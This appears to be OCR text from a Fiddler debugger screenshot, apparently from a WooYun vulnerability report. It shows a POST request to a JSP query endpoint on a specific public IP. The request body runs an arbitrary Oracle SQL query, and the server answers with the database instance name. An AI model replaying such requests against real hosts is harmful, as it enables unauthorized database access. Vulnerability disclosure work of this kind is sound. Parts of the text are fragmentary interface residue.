 ind Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/htwx/wxaccounts/WXFollowUserGift.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 62
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select sys_context('USERENV','INSTANCE_NAME') from dual &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 14
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|1^weixin
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
uest at 10:03:32.9475727